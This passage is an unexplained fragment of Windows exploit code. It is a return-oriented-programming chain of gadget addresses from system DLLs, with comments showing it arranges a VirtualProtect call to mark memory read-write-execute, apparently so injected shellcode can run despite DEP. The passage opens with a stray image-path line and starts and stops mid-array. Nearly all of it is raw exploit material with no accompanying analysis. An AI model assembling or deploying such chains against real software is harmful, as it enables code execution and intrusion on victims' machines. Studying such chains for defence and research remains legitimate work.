 0x76e37383,
0x90909090,
0x90909090,
// POP EAX // RETN [SHELL32.dll] ** REBASED ** ASLR
0x765513dc,  // ptr to &VirtualProtect() [IAT KERNEL32.DLL] ** REBASED ** ASLR
0x68f953a1,  // MOV EAX,DWORD PTR DS:[EAX] // RETN [gdiplus.dll] ** REBASED ** ASLR
0x75833e52,  // XCHG EAX,ESI // RETN [COMDLG32.dll] ** REBASED ** ASLR
//[---INFO:gadgets_to_set_ebp:---]
0x71d88ada,  // POP EBP // RETN [WINMM.dll] ** REBASED ** ASLR
0x758c4974,  // & call esp [msvcp_win.dll] ** REBASED ** ASLR
//[---INFO:gadgets_to_set_ebx:---]
0x772d9bb2,  // POP EAX // RETN [SHELL32.dll] ** REBASED ** ASLR
0xfffffdff,  // Value to negate, will become 0x00000201
0x76a6c6f9,  // NEG EAX // RETN [combase.dll] ** REBASED ** ASLR
0x68f15d28,  // XCHG EAX,EBX // RETN [gdiplus.dll] ** REBASED ** ASLR
//[---INFO:gadgets_to_set_edx:---]
0x76475dc2,  // POP EAX // RETN [sechost.dll] ** REBASED ** ASLR
0xffffffc0,  // Value to negate, will become 0x00000040
0x7613a12c,  // NEG EAX // RETN [gdi32full.dll] ** REBASED ** ASLR
0x76ec2e2d,  // XCHG EAX,EDX // RETN [SHELL32.dll] ** REBASED ** ASLR
//[---INFO:gadgets_to_set_ecx:---]
0x769b323a,  // POP ECX // RETN [combase.dll] ** REBASED ** ASLR
0x71da46ad,  // &Writable location [WINMM.dll] ** REBASED ** ASLR
//[---INFO:gadgets_to_set_edi:---]
0x76104493,  // POP EDI // RETN [gdi32full.dll] ** REBASED ** ASLR
0x7651be04,  // RETN (ROP NOP) [KERNEL32.DLL] ** REBASED ** ASLR
//[---INFO:gadgets_to_set_eax:---]
0x76c39a32,  // POP EAX // RETN [USER32.dll] ** REBASED ** ASLR
0x90909090,  // nop
//[---INFO:pushad:---]
0x76974bd9,  // PUSHAD // RETN [combase.dll] ** REBASED ** ASLR